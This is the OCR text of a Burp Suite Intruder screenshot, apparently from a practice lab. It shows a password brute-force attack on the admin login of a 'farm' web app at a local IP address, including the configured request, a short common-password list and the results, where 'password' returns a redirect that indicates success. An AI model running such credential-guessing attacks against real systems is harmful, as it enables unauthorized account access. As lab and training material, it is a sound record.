 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2
1 POST /farm/index.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/farm/index.php
12 Cookie: PHPSESSID=miq3qn6368ce0h852mvnibehct
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§&submit=
2. In
Attack Save
2. Intruder attack of http://172.17.0.2
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code
2 12345 200
1 123456 200
7 1234567 200
9 12345678 200
3 123456789 200
10 abc123 200
5 iloveyou 200
4 password 302
6 princess 200
8 rockyou 200